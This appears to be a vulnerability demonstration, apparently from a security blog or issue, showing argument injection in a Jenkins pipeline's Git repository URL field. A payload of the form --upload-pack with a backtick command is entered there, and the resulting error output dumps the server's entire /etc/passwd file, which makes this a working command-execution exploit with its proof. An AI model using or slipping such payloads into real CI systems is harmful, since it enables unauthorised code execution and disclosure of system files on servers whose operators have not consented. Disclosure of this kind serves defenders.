 定义 Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`cat /etc/passwd `"
无法连接仓库：Command "git ls-remote -h --upload-pack="`cat /etc/passwd `" HEAD" returned status code 128:
stdout:
stderr: "`cat /etc/passwd `" 'HEAD': line 1: root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash: not found
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
SecPulse安全脉搏
Credentials 添加
保存 应用